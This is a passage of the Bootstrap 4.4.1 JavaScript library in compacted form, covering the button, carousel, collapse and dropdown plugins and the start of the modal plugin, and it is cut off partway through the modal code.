        .on(j.FOCUS_BLUR_DATA_API, w, function (t) {
            var e = g(t.target).closest(L)[0];
            g(e).toggleClass(I, /^focus(in)?$/.test(t.type));
        }),
        g(window).on(j.LOAD_DATA_API, function () {
            for (var t = [].slice.call(document.querySelectorAll(O)), e = 0, n = t.length; e < n; e++) {
                var i = t[e],
                    o = i.querySelector(k);
                o.checked || o.hasAttribute("checked") ? i.classList.add(S) : i.classList.remove(S);
            }
            for (var r = 0, s = (t = [].slice.call(document.querySelectorAll(N))).length; r < s; r++) {
                var a = t[r];
                "true" === a.getAttribute("aria-pressed") ? a.classList.add(S) : a.classList.remove(S);
            }
        }),
        (g.fn[y] = H._jQueryInterface),
        (g.fn[y].Constructor = H),
        (g.fn[y].noConflict = function () {
            return (g.fn[y] = b), H._jQueryInterface;
        });
    var R = "carousel",
        x = "bs.carousel",
        F = "." + x,
        U = ".data-api",
        W = g.fn[R],
        q = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0, touch: !0 },
        M = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean", touch: "boolean" },
        K = "next",
        Q = "prev",
        B = "left",
        V = "right",
        Y = {
            SLIDE: "slide" + F,
            SLID: "slid" + F,
            KEYDOWN: "keydown" + F,
            MOUSEENTER: "mouseenter" + F,
            MOUSELEAVE: "mouseleave" + F,
            TOUCHSTART: "touchstart" + F,
            TOUCHMOVE: "touchmove" + F,
            TOUCHEND: "touchend" + F,
            POINTERDOWN: "pointerdown" + F,
            POINTERUP: "pointerup" + F,
            DRAG_START: "dragstart" + F,
            LOAD_DATA_API: "load" + F + U,
            CLICK_DATA_API: "click" + F + U,
        },
        z = "carousel",
        X = "active",
        $ = "slide",
        G = "carousel-item-right",
        J = "carousel-item-left",
        Z = "carousel-item-next",
        tt = "carousel-item-prev",
        et = "pointer-event",
        nt = ".active",
        it = ".active.carousel-item",
        ot = ".carousel-item",
        rt = ".carousel-item img",
        st = ".carousel-item-next, .carousel-item-prev",
        at = ".carousel-indicators",
        lt = "[data-slide], [data-slide-to]",
        ct = '[data-ride="carousel"]',
        ht = { TOUCH: "touch", PEN: "pen" },
        ut = (function () {
            function r(t, e) {
                (this._items = null),
                    (this._interval = null),
                    (this._activeElement = null),
                    (this._isPaused = !1),
                    (this._isSliding = !1),
                    (this.touchTimeout = null),
                    (this.touchStartX = 0),
                    (this.touchDeltaX = 0),
                    (this._config = this._getConfig(e)),
                    (this._element = t),
                    (this._indicatorsElement = this._element.querySelector(at)),
                    (this._touchSupported = "ontouchstart" in document.documentElement || 0 < navigator.maxTouchPoints),
                    (this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent)),
                    this._addEventListeners();
            }
            var t = r.prototype;
            return (
                (t.next = function () {
                    this._isSliding || this._slide(K);
                }),
                (t.nextWhenVisible = function () {
                    !document.hidden && g(this._element).is(":visible") && "hidden" !== g(this._element).css("visibility") && this.next();
                }),
                (t.prev = function () {
                    this._isSliding || this._slide(Q);
                }),
                (t.pause = function (t) {
                    t || (this._isPaused = !0), this._element.querySelector(st) && (_.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), (this._interval = null);
                }),
                (t.cycle = function (t) {
                    t || (this._isPaused = !1),
                        this._interval && (clearInterval(this._interval), (this._interval = null)),
                        this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval));
                }),
                (t.to = function (t) {
                    var e = this;
                    this._activeElement = this._element.querySelector(it);
                    var n = this._getItemIndex(this._activeElement);
                    if (!(t > this._items.length - 1 || t < 0))
                        if (this._isSliding)
                            g(this._element).one(Y.SLID, function () {
                                return e.to(t);
                            });
                        else {
                            if (n === t) return this.pause(), void this.cycle();
                            var i = n < t ? K : Q;
                            this._slide(i, this._items[t]);
                        }
                }),
                (t.dispose = function () {
                    g(this._element).off(F),
                        g.removeData(this._element, x),
                        (this._items = null),
                        (this._config = null),
                        (this._element = null),
                        (this._interval = null),
                        (this._isPaused = null),
                        (this._isSliding = null),
                        (this._activeElement = null),
                        (this._indicatorsElement = null);
                }),
                (t._getConfig = function (t) {
                    return (t = l({}, q, {}, t)), _.typeCheckConfig(R, t, M), t;
                }),
                (t._handleSwipe = function () {
                    var t = Math.abs(this.touchDeltaX);
                    if (!(t <= 40)) {
                        var e = t / this.touchDeltaX;
                        (this.touchDeltaX = 0) < e && this.prev(), e < 0 && this.next();
                    }
                }),
                (t._addEventListeners = function () {
                    var e = this;
                    this._config.keyboard &&
                        g(this._element).on(Y.KEYDOWN, function (t) {
                            return e._keydown(t);
                        }),
                        "hover" === this._config.pause &&
                            g(this._element)
                                .on(Y.MOUSEENTER, function (t) {
                                    return e.pause(t);
                                })
                                .on(Y.MOUSELEAVE, function (t) {
                                    return e.cycle(t);
                                }),
                        this._config.touch && this._addTouchEventListeners();
                }),
                (t._addTouchEventListeners = function () {
                    var e = this;
                    if (this._touchSupported) {
                        var n = function (t) {
                                e._pointerEvent && ht[t.originalEvent.pointerType.toUpperCase()] ? (e.touchStartX = t.originalEvent.clientX) : e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX);
                            },
                            i = function (t) {
                                e._pointerEvent && ht[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX - e.touchStartX),
                                    e._handleSwipe(),
                                    "hover" === e._config.pause &&
                                        (e.pause(),
                                        e.touchTimeout && clearTimeout(e.touchTimeout),
                                        (e.touchTimeout = setTimeout(function (t) {
                                            return e.cycle(t);
                                        }, 500 + e._config.interval)));
                            };
                        g(this._element.querySelectorAll(rt)).on(Y.DRAG_START, function (t) {
                            return t.preventDefault();
                        }),
                            this._pointerEvent
                                ? (g(this._element).on(Y.POINTERDOWN, function (t) {
                                      return n(t);
                                  }),
                                  g(this._element).on(Y.POINTERUP, function (t) {
                                      return i(t);
                                  }),
                                  this._element.classList.add(et))
                                : (g(this._element).on(Y.TOUCHSTART, function (t) {
                                      return n(t);
                                  }),
                                  g(this._element).on(Y.TOUCHMOVE, function (t) {
                                      return (function (t) {
                                          t.originalEvent.touches && 1 < t.originalEvent.touches.length ? (e.touchDeltaX = 0) : (e.touchDeltaX = t.originalEvent.touches[0].clientX - e.touchStartX);
                                      })(t);
                                  }),
                                  g(this._element).on(Y.TOUCHEND, function (t) {
                                      return i(t);
                                  }));
                    }
                }),
                (t._keydown = function (t) {
                    if (!/input|textarea/i.test(t.target.tagName))
                        switch (t.which) {
                            case 37:
                                t.preventDefault(), this.prev();
                                break;
                            case 39:
                                t.preventDefault(), this.next();
                        }
                }),
                (t._getItemIndex = function (t) {
                    return (this._items = t && t.parentNode ? [].slice.call(t.parentNode.querySelectorAll(ot)) : []), this._items.indexOf(t);
                }),
                (t._getItemByDirection = function (t, e) {
                    var n = t === K,
                        i = t === Q,
                        o = this._getItemIndex(e),
                        r = this._items.length - 1;
                    if (((i && 0 === o) || (n && o === r)) && !this._config.wrap) return e;
                    var s = (o + (t === Q ? -1 : 1)) % this._items.length;
                    return -1 == s ? this._items[this._items.length - 1] : this._items[s];
                }),
                (t._triggerSlideEvent = function (t, e) {
                    var n = this._getItemIndex(t),
                        i = this._getItemIndex(this._element.querySelector(it)),
                        o = g.Event(Y.SLIDE, { relatedTarget: t, direction: e, from: i, to: n });
                    return g(this._element).trigger(o), o;
                }),
                (t._setActiveIndicatorElement = function (t) {
                    if (this._indicatorsElement) {
                        var e = [].slice.call(this._indicatorsElement.querySelectorAll(nt));
                        g(e).removeClass(X);
                        var n = this._indicatorsElement.children[this._getItemIndex(t)];
                        n && g(n).addClass(X);
                    }
                }),
                (t._slide = function (t, e) {
                    var n,
                        i,
                        o,
                        r = this,
                        s = this._element.querySelector(it),
                        a = this._getItemIndex(s),
                        l = e || (s && this._getItemByDirection(t, s)),
                        c = this._getItemIndex(l),
                        h = Boolean(this._interval);
                    if (((o = t === K ? ((n = J), (i = Z), B) : ((n = G), (i = tt), V)), l && g(l).hasClass(X))) this._isSliding = !1;
                    else if (!this._triggerSlideEvent(l, o).isDefaultPrevented() && s && l) {
                        (this._isSliding = !0), h && this.pause(), this._setActiveIndicatorElement(l);
                        var u = g.Event(Y.SLID, { relatedTarget: l, direction: o, from: a, to: c });
                        if (g(this._element).hasClass($)) {
                            g(l).addClass(i), _.reflow(l), g(s).addClass(n), g(l).addClass(n);
                            var f = parseInt(l.getAttribute("data-interval"), 10);
                            f ? ((this._config.defaultInterval = this._config.defaultInterval || this._config.interval), (this._config.interval = f)) : (this._config.interval = this._config.defaultInterval || this._config.interval);
                            var d = _.getTransitionDurationFromElement(s);
                            g(s)
                                .one(_.TRANSITION_END, function () {
                                    g(l)
                                        .removeClass(n + " " + i)
                                        .addClass(X),
                                        g(s).removeClass(X + " " + i + " " + n),
                                        (r._isSliding = !1),
                                        setTimeout(function () {
                                            return g(r._element).trigger(u);
                                        }, 0);
                                })
                                .emulateTransitionEnd(d);
                        } else g(s).removeClass(X), g(l).addClass(X), (this._isSliding = !1), g(this._element).trigger(u);
                        h && this.cycle();
                    }
                }),
                (r._jQueryInterface = function (i) {
                    return this.each(function () {
                        var t = g(this).data(x),
                            e = l({}, q, {}, g(this).data());
                        "object" == typeof i && (e = l({}, e, {}, i));
                        var n = "string" == typeof i ? i : e.slide;
                        if ((t || ((t = new r(this, e)), g(this).data(x, t)), "number" == typeof i)) t.to(i);
                        else if ("string" == typeof n) {
                            if ("undefined" == typeof t[n]) throw new TypeError('No method named "' + n + '"');
                            t[n]();
                        } else e.interval && e.ride && (t.pause(), t.cycle());
                    });
                }),
                (r._dataApiClickHandler = function (t) {
                    var e = _.getSelectorFromElement(this);
                    if (e) {
                        var n = g(e)[0];
                        if (n && g(n).hasClass(z)) {
                            var i = l({}, g(n).data(), {}, g(this).data()),
                                o = this.getAttribute("data-slide-to");
                            o && (i.interval = !1), r._jQueryInterface.call(g(n), i), o && g(n).data(x).to(o), t.preventDefault();
                        }
                    }
                }),
                s(r, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return q;
                        },
                    },
                ]),
                r
            );
        })();
    g(document).on(Y.CLICK_DATA_API, lt, ut._dataApiClickHandler),
        g(window).on(Y.LOAD_DATA_API, function () {
            for (var t = [].slice.call(document.querySelectorAll(ct)), e = 0, n = t.length; e < n; e++) {
                var i = g(t[e]);
                ut._jQueryInterface.call(i, i.data());
            }
        }),
        (g.fn[R] = ut._jQueryInterface),
        (g.fn[R].Constructor = ut),
        (g.fn[R].noConflict = function () {
            return (g.fn[R] = W), ut._jQueryInterface;
        });
    var ft = "collapse",
        dt = "bs.collapse",
        gt = "." + dt,
        _t = g.fn[ft],
        mt = { toggle: !0, parent: "" },
        pt = { toggle: "boolean", parent: "(string|element)" },
        vt = { SHOW: "show" + gt, SHOWN: "shown" + gt, HIDE: "hide" + gt, HIDDEN: "hidden" + gt, CLICK_DATA_API: "click" + gt + ".data-api" },
        yt = "show",
        Et = "collapse",
        Ct = "collapsing",
        Tt = "collapsed",
        bt = "width",
        St = "height",
        Dt = ".show, .collapsing",
        It = '[data-toggle="collapse"]',
        wt = (function () {
            function a(e, t) {
                (this._isTransitioning = !1),
                    (this._element = e),
                    (this._config = this._getConfig(t)),
                    (this._triggerArray = [].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')));
                for (var n = [].slice.call(document.querySelectorAll(It)), i = 0, o = n.length; i < o; i++) {
                    var r = n[i],
                        s = _.getSelectorFromElement(r),
                        a = [].slice.call(document.querySelectorAll(s)).filter(function (t) {
                            return t === e;
                        });
                    null !== s && 0 < a.length && ((this._selector = s), this._triggerArray.push(r));
                }
                (this._parent = this._config.parent ? this._getParent() : null), this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle();
            }
            var t = a.prototype;
            return (
                (t.toggle = function () {
                    g(this._element).hasClass(yt) ? this.hide() : this.show();
                }),
                (t.show = function () {
                    var t,
                        e,
                        n = this;
                    if (
                        !this._isTransitioning &&
                        !g(this._element).hasClass(yt) &&
                        (this._parent &&
                            0 ===
                                (t = [].slice.call(this._parent.querySelectorAll(Dt)).filter(function (t) {
                                    return "string" == typeof n._config.parent ? t.getAttribute("data-parent") === n._config.parent : t.classList.contains(Et);
                                })).length &&
                            (t = null),
                        !(t && (e = g(t).not(this._selector).data(dt)) && e._isTransitioning))
                    ) {
                        var i = g.Event(vt.SHOW);
                        if ((g(this._element).trigger(i), !i.isDefaultPrevented())) {
                            t && (a._jQueryInterface.call(g(t).not(this._selector), "hide"), e || g(t).data(dt, null));
                            var o = this._getDimension();
                            g(this._element).removeClass(Et).addClass(Ct), (this._element.style[o] = 0), this._triggerArray.length && g(this._triggerArray).removeClass(Tt).attr("aria-expanded", !0), this.setTransitioning(!0);
                            var r = "scroll" + (o[0].toUpperCase() + o.slice(1)),
                                s = _.getTransitionDurationFromElement(this._element);
                            g(this._element)
                                .one(_.TRANSITION_END, function () {
                                    g(n._element).removeClass(Ct).addClass(Et).addClass(yt), (n._element.style[o] = ""), n.setTransitioning(!1), g(n._element).trigger(vt.SHOWN);
                                })
                                .emulateTransitionEnd(s),
                                (this._element.style[o] = this._element[r] + "px");
                        }
                    }
                }),
                (t.hide = function () {
                    var t = this;
                    if (!this._isTransitioning && g(this._element).hasClass(yt)) {
                        var e = g.Event(vt.HIDE);
                        if ((g(this._element).trigger(e), !e.isDefaultPrevented())) {
                            var n = this._getDimension();
                            (this._element.style[n] = this._element.getBoundingClientRect()[n] + "px"), _.reflow(this._element), g(this._element).addClass(Ct).removeClass(Et).removeClass(yt);
                            var i = this._triggerArray.length;
                            if (0 < i)
                                for (var o = 0; o < i; o++) {
                                    var r = this._triggerArray[o],
                                        s = _.getSelectorFromElement(r);
                                    if (null !== s) g([].slice.call(document.querySelectorAll(s))).hasClass(yt) || g(r).addClass(Tt).attr("aria-expanded", !1);
                                }
                            this.setTransitioning(!0);
                            this._element.style[n] = "";
                            var a = _.getTransitionDurationFromElement(this._element);
                            g(this._element)
                                .one(_.TRANSITION_END, function () {
                                    t.setTransitioning(!1), g(t._element).removeClass(Ct).addClass(Et).trigger(vt.HIDDEN);
                                })
                                .emulateTransitionEnd(a);
                        }
                    }
                }),
                (t.setTransitioning = function (t) {
                    this._isTransitioning = t;
                }),
                (t.dispose = function () {
                    g.removeData(this._element, dt), (this._config = null), (this._parent = null), (this._element = null), (this._triggerArray = null), (this._isTransitioning = null);
                }),
                (t._getConfig = function (t) {
                    return ((t = l({}, mt, {}, t)).toggle = Boolean(t.toggle)), _.typeCheckConfig(ft, t, pt), t;
                }),
                (t._getDimension = function () {
                    return g(this._element).hasClass(bt) ? bt : St;
                }),
                (t._getParent = function () {
                    var t,
                        n = this;
                    _.isElement(this._config.parent) ? ((t = this._config.parent), "undefined" != typeof this._config.parent.jquery && (t = this._config.parent[0])) : (t = document.querySelector(this._config.parent));
                    var e = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
                        i = [].slice.call(t.querySelectorAll(e));
                    return (
                        g(i).each(function (t, e) {
                            n._addAriaAndCollapsedClass(a._getTargetFromElement(e), [e]);
                        }),
                        t
                    );
                }),
                (t._addAriaAndCollapsedClass = function (t, e) {
                    var n = g(t).hasClass(yt);
                    e.length && g(e).toggleClass(Tt, !n).attr("aria-expanded", n);
                }),
                (a._getTargetFromElement = function (t) {
                    var e = _.getSelectorFromElement(t);
                    return e ? document.querySelector(e) : null;
                }),
                (a._jQueryInterface = function (i) {
                    return this.each(function () {
                        var t = g(this),
                            e = t.data(dt),
                            n = l({}, mt, {}, t.data(), {}, "object" == typeof i && i ? i : {});
                        if ((!e && n.toggle && /show|hide/.test(i) && (n.toggle = !1), e || ((e = new a(this, n)), t.data(dt, e)), "string" == typeof i)) {
                            if ("undefined" == typeof e[i]) throw new TypeError('No method named "' + i + '"');
                            e[i]();
                        }
                    });
                }),
                s(a, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return mt;
                        },
                    },
                ]),
                a
            );
        })();
    g(document).on(vt.CLICK_DATA_API, It, function (t) {
        "A" === t.currentTarget.tagName && t.preventDefault();
        var n = g(this),
            e = _.getSelectorFromElement(this),
            i = [].slice.call(document.querySelectorAll(e));
        g(i).each(function () {
            var t = g(this),
                e = t.data(dt) ? "toggle" : n.data();
            wt._jQueryInterface.call(t, e);
        });
    }),
        (g.fn[ft] = wt._jQueryInterface),
        (g.fn[ft].Constructor = wt),
        (g.fn[ft].noConflict = function () {
            return (g.fn[ft] = _t), wt._jQueryInterface;
        });
    var At = "dropdown",
        Nt = "bs.dropdown",
        Ot = "." + Nt,
        kt = ".data-api",
        Pt = g.fn[At],
        Lt = new RegExp("38|40|27"),
        jt = { HIDE: "hide" + Ot, HIDDEN: "hidden" + Ot, SHOW: "show" + Ot, SHOWN: "shown" + Ot, CLICK: "click" + Ot, CLICK_DATA_API: "click" + Ot + kt, KEYDOWN_DATA_API: "keydown" + Ot + kt, KEYUP_DATA_API: "keyup" + Ot + kt },
        Ht = "disabled",
        Rt = "show",
        xt = "dropup",
        Ft = "dropright",
        Ut = "dropleft",
        Wt = "dropdown-menu-right",
        qt = "position-static",
        Mt = '[data-toggle="dropdown"]',
        Kt = ".dropdown form",
        Qt = ".dropdown-menu",
        Bt = ".navbar-nav",
        Vt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
        Yt = "top-start",
        zt = "top-end",
        Xt = "bottom-start",
        $t = "bottom-end",
        Gt = "right-start",
        Jt = "left-start",
        Zt = { offset: 0, flip: !0, boundary: "scrollParent", reference: "toggle", display: "dynamic", popperConfig: null },
        te = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)", reference: "(string|element)", display: "string", popperConfig: "(null|object)" },
        ee = (function () {
            function c(t, e) {
                (this._element = t), (this._popper = null), (this._config = this._getConfig(e)), (this._menu = this._getMenuElement()), (this._inNavbar = this._detectNavbar()), this._addEventListeners();
            }
            var t = c.prototype;
            return (
                (t.toggle = function () {
                    if (!this._element.disabled && !g(this._element).hasClass(Ht)) {
                        var t = g(this._menu).hasClass(Rt);
                        c._clearMenus(), t || this.show(!0);
                    }
                }),
                (t.show = function (t) {
                    if ((void 0 === t && (t = !1), !(this._element.disabled || g(this._element).hasClass(Ht) || g(this._menu).hasClass(Rt)))) {
                        var e = { relatedTarget: this._element },
                            n = g.Event(jt.SHOW, e),
                            i = c._getParentFromElement(this._element);
                        if ((g(i).trigger(n), !n.isDefaultPrevented())) {
                            if (!this._inNavbar && t) {
                                if ("undefined" == typeof u) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
                                var o = this._element;
                                "parent" === this._config.reference ? (o = i) : _.isElement(this._config.reference) && ((o = this._config.reference), "undefined" != typeof this._config.reference.jquery && (o = this._config.reference[0])),
                                    "scrollParent" !== this._config.boundary && g(i).addClass(qt),
                                    (this._popper = new u(o, this._menu, this._getPopperConfig()));
                            }
                            "ontouchstart" in document.documentElement && 0 === g(i).closest(Bt).length && g(document.body).children().on("mouseover", null, g.noop),
                                this._element.focus(),
                                this._element.setAttribute("aria-expanded", !0),
                                g(this._menu).toggleClass(Rt),
                                g(i).toggleClass(Rt).trigger(g.Event(jt.SHOWN, e));
                        }
                    }
                }),
                (t.hide = function () {
                    if (!this._element.disabled && !g(this._element).hasClass(Ht) && g(this._menu).hasClass(Rt)) {
                        var t = { relatedTarget: this._element },
                            e = g.Event(jt.HIDE, t),
                            n = c._getParentFromElement(this._element);
                        g(n).trigger(e), e.isDefaultPrevented() || (this._popper && this._popper.destroy(), g(this._menu).toggleClass(Rt), g(n).toggleClass(Rt).trigger(g.Event(jt.HIDDEN, t)));
                    }
                }),
                (t.dispose = function () {
                    g.removeData(this._element, Nt), g(this._element).off(Ot), (this._element = null), (this._menu = null) !== this._popper && (this._popper.destroy(), (this._popper = null));
                }),
                (t.update = function () {
                    (this._inNavbar = this._detectNavbar()), null !== this._popper && this._popper.scheduleUpdate();
                }),
                (t._addEventListeners = function () {
                    var e = this;
                    g(this._element).on(jt.CLICK, function (t) {
                        t.preventDefault(), t.stopPropagation(), e.toggle();
                    });
                }),
                (t._getConfig = function (t) {
                    return (t = l({}, this.constructor.Default, {}, g(this._element).data(), {}, t)), _.typeCheckConfig(At, t, this.constructor.DefaultType), t;
                }),
                (t._getMenuElement = function () {
                    if (!this._menu) {
                        var t = c._getParentFromElement(this._element);
                        t && (this._menu = t.querySelector(Qt));
                    }
                    return this._menu;
                }),
                (t._getPlacement = function () {
                    var t = g(this._element.parentNode),
                        e = Xt;
                    return t.hasClass(xt) ? ((e = Yt), g(this._menu).hasClass(Wt) && (e = zt)) : t.hasClass(Ft) ? (e = Gt) : t.hasClass(Ut) ? (e = Jt) : g(this._menu).hasClass(Wt) && (e = $t), e;
                }),
                (t._detectNavbar = function () {
                    return 0 < g(this._element).closest(".navbar").length;
                }),
                (t._getOffset = function () {
                    var e = this,
                        t = {};
                    return (
                        "function" == typeof this._config.offset
                            ? (t.fn = function (t) {
                                  return (t.offsets = l({}, t.offsets, {}, e._config.offset(t.offsets, e._element) || {})), t;
                              })
                            : (t.offset = this._config.offset),
                        t
                    );
                }),
                (t._getPopperConfig = function () {
                    var t = { placement: this._getPlacement(), modifiers: { offset: this._getOffset(), flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } };
                    return "static" === this._config.display && (t.modifiers.applyStyle = { enabled: !1 }), l({}, t, {}, this._config.popperConfig);
                }),
                (c._jQueryInterface = function (e) {
                    return this.each(function () {
                        var t = g(this).data(Nt);
                        if ((t || ((t = new c(this, "object" == typeof e ? e : null)), g(this).data(Nt, t)), "string" == typeof e)) {
                            if ("undefined" == typeof t[e]) throw new TypeError('No method named "' + e + '"');
                            t[e]();
                        }
                    });
                }),
                (c._clearMenus = function (t) {
                    if (!t || (3 !== t.which && ("keyup" !== t.type || 9 === t.which)))
                        for (var e = [].slice.call(document.querySelectorAll(Mt)), n = 0, i = e.length; n < i; n++) {
                            var o = c._getParentFromElement(e[n]),
                                r = g(e[n]).data(Nt),
                                s = { relatedTarget: e[n] };
                            if ((t && "click" === t.type && (s.clickEvent = t), r)) {
                                var a = r._menu;
                                if (g(o).hasClass(Rt) && !(t && (("click" === t.type && /input|textarea/i.test(t.target.tagName)) || ("keyup" === t.type && 9 === t.which)) && g.contains(o, t.target))) {
                                    var l = g.Event(jt.HIDE, s);
                                    g(o).trigger(l),
                                        l.isDefaultPrevented() ||
                                            ("ontouchstart" in document.documentElement && g(document.body).children().off("mouseover", null, g.noop),
                                            e[n].setAttribute("aria-expanded", "false"),
                                            r._popper && r._popper.destroy(),
                                            g(a).removeClass(Rt),
                                            g(o).removeClass(Rt).trigger(g.Event(jt.HIDDEN, s)));
                                }
                            }
                        }
                }),
                (c._getParentFromElement = function (t) {
                    var e,
                        n = _.getSelectorFromElement(t);
                    return n && (e = document.querySelector(n)), e || t.parentNode;
                }),
                (c._dataApiKeydownHandler = function (t) {
                    if (
                        (/input|textarea/i.test(t.target.tagName) ? !(32 === t.which || (27 !== t.which && ((40 !== t.which && 38 !== t.which) || g(t.target).closest(Qt).length))) : Lt.test(t.which)) &&
                        (t.preventDefault(), t.stopPropagation(), !this.disabled && !g(this).hasClass(Ht))
                    ) {
                        var e = c._getParentFromElement(this),
                            n = g(e).hasClass(Rt);
                        if (n || 27 !== t.which)
                            if (n && (!n || (27 !== t.which && 32 !== t.which))) {
                                var i = [].slice.call(e.querySelectorAll(Vt)).filter(function (t) {
                                    return g(t).is(":visible");
                                });
                                if (0 !== i.length) {
                                    var o = i.indexOf(t.target);
                                    38 === t.which && 0 < o && o--, 40 === t.which && o < i.length - 1 && o++, o < 0 && (o = 0), i[o].focus();
                                }
                            } else {
                                if (27 === t.which) {
                                    var r = e.querySelector(Mt);
                                    g(r).trigger("focus");
                                }
                                g(this).trigger("click");
                            }
                    }
                }),
                s(c, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return Zt;
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return te;
                        },
                    },
                ]),
                c
            );
        })();
    g(document)
        .on(jt.KEYDOWN_DATA_API, Mt, ee._dataApiKeydownHandler)
        .on(jt.KEYDOWN_DATA_API, Qt, ee._dataApiKeydownHandler)
        .on(jt.CLICK_DATA_API + " " + jt.KEYUP_DATA_API, ee._clearMenus)
        .on(jt.CLICK_DATA_API, Mt, function (t) {
            t.preventDefault(), t.stopPropagation(), ee._jQueryInterface.call(g(this), "toggle");
        })
        .on(jt.CLICK_DATA_API, Kt, function (t) {
            t.stopPropagation();
        }),
        (g.fn[At] = ee._jQueryInterface),
        (g.fn[At].Constructor = ee),
        (g.fn[At].noConflict = function () {
            return (g.fn[At] = Pt), ee._jQueryInterface;
        });
    var ne = "modal",
        ie = "bs.modal",
        oe = "." + ie,
        re = g.fn[ne],
        se = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
        ae = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" },
        le = {
            HIDE: "hide" + oe,
            HIDE_PREVENTED: "hidePrevented" + oe,
            HIDDEN: "hidden" + oe,
            SHOW: "show" + oe,
            SHOWN: "shown" + oe,
            FOCUSIN: "focusin" + oe,
            RESIZE: "resize" + oe,
            CLICK_DISMISS: "click.dismiss" + oe,
            KEYDOWN_DISMISS: "keydown.dismiss" + oe,
            MOUSEUP_DISMISS: "mouseup.dismiss" + oe,
            MOUSEDOWN_DISMISS: "mousedown.dismiss" + oe,
            CLICK_DATA_API: "click" + oe + ".data-api",
        },
        ce = "modal-dialog-scrollable",
        he = "modal-scrollbar-measure",
        ue = "modal-backdrop",
        fe = "modal-open",
        de = "fade",
        ge = "show",
        _e = "modal-static",
        me = ".modal-dialog",
        pe = ".modal-body",
        ve = '[data-toggle="modal"]',
        ye = '[data-dismiss="modal"]',
        Ee = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
        Ce = ".sticky-top",
        Te = (function () {
            function o(t, e) {
                (this._config = this._getConfig(e)),
                    (this._element = t),
                    (this._dialog = t.querySelector(me)),
                    (this._backdrop = null),
                    (this._isShown = !1),
                    (this._isBodyOverflowing = !1),
                    (this._ignoreBackdropClick = !1),
                    (this._isTransitioning = !1),
                    (this._scrollbarWidth = 0);
            }
            var t = o.prototype;
            return (
                (t.toggle = function (t) {
                    return this._isShown ? this.hide() : this.show(t);
                }),
                (t.show = function (t) {
                    var e = this;
                    if (!this._isShown && !this._isTransitioning) {
                        g(this._element).hasClass(de) && (this._isTransitioning = !0);
                        var n = g.Event(le.SHOW, { relatedTarget: t });
                        g(this._element).trigger(n),
                            this._isShown ||
                                n.isDefaultPrevented() ||
                                ((this._isShown = !0),
                                this._checkScrollbar(),
                                this._setScrollbar(),
                                this._adjustDialog(),
                                this._setEscapeEvent(),
                                this._setResizeEvent(),
                                g(this._element).on(le.CLICK_DISMISS, ye, function (t) {
                                    return e.hide(t);
                                }),
                                g(this._dialog).on(le.MOUSEDOWN_DISMISS, function () {
                                    g(e._element).one(le.MOUSEUP_DISMISS, function (t) {
                                        g(t.target).is(e._element) && (e._ignoreBackdropClick = !0);
                                    });
                                }),
                                this._showBackdrop(function () {
                                    return e._showElement(t);
                                }));
                    }
                }),
                (t.hide = function (t) {
                    var e = this;
                    if ((t && t.preventDefault(), this._isShown && !this._isTransitioning)) {
                        var n = g.Event(le.HIDE);
                        if ((g(this._element).trigger(n), this._isShown && !n.isDefaultPrevented())) {
                            this._isShown = !1;
                            var i = g(this._element).hasClass(de);
                            if (
                                (i && (this._isTransitioning = !0),
                                this._setEscapeEvent(),
                                this._setResizeEvent(),
                                g(document).off(le.FOCUSIN),
                                g(this._element).removeClass(ge),
                                g(this._element).off(le.CLICK_DISMISS),
                                g(this._dialog).off(le.MOUSEDOWN_DISMISS),
                                i)
                            ) {
                                var o = _.getTransitionDurationFromElement(this._element);
                                g(this._element)
                                    .one(_.TRANSITION_END, function (t) {
                                        return e._hideModal(t);
                                    })
                                    .emulateTransitionEnd(o);
                            } else this._hideModal();
                        }
                    }
                }),
                (t.dispose = function () {
                    [window, this._element, this._dialog].forEach(function (t) {
                        return g(t).off(oe);
                    }),
                        g(document).off(le.FOCUSIN),
                        g.removeData(this._element, ie),
                        (this._config = null),
                        (this._element = null),
                        (this._dialog = null),
                        (this._backdrop = null),
                        (this._isShown = null),
                        (this._isBodyOverflowing = null),
                        (this._ignoreBackdropClick = null),
                        (this._isTransitioning = null),
                        (this._scrollbarWidth = null);
                }),
                (t.handleUpdate = function () {
                    this._adjustDialog();
                }),
                (t._getConfig = function (t) {
                    return (t = l({}, se, {}, t)), _.typeCheckConfig(ne, t, ae), t;
                }),
                (t._triggerBackdropTransition = function () {
                    var t = this;
                    if ("static" === this._config.backdrop) {
                        var e = g.Event(le.HIDE_PREVENTED);
                        if ((g(this._element).trigger(e), e.defaultPrevented)) return;
                        this._element.classList.add(_e);
                        var n = _.getTransitionDurationFromElement(this._element);
                        g(this._element)
                            .one(_.TRANSITION_END, function () {
                                t._element.classList.remove(_e);
                            })
                            .emulateTransitionEnd(n),
                            this._element.focus();
                    } else this.hide();
                }),
                (t._showElement = function (t) {
                    var e = this,
                        n = g(this._element).hasClass(de),
                        i = this._dialog ? this._dialog.querySelector(pe) : null;
                    (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE) || document.body.appendChild(this._element),
